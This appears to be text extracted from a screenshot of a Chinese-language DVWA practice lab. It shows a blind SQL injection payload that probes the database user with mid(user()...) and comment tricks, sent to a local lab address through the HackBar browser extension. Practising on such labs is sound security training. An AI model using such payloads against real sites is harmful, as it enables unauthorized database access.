 安装程序 / 重置数据库
用户 ID:
提交
ID: 1' and mid(user(),1,14)='root@localhost'#*/
名字: admin
姓氏: admin
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
文件上传
SQL 注入
更多信息
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=/*&id=1' and mid(user(),1,14)='root@localhost'%23*/&Submit=%E6%8F%90%E4%BA%A4#